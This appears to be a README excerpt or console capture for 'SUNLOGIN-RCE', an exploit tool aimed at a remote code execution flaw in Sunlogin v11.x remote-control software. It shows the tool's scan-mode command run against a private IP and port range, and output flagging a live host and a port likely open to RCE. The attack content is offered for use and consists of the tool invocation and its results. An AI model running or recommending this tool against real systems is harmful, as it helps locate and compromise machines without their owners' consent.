 $ sunRce.exe -t scan -h 192.168.3.15 -p 40000-65535 -n 2000
SUNLOGIN-RCE 0.0
Modified by:Automne
By:TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测
----------------------------------------------------------
[ $ ] 扫描进行中,请稍等..
[ $ ] (icmp) Target 192.168.3.15    is alive
[192.168.3.15]
[ $ ] 目标可能存在RCE端口:  52361
[ $ ] 192.168.3.15:52361 open
[ $ ] 扫描耗时: 26.5608959s
----------------------------------------------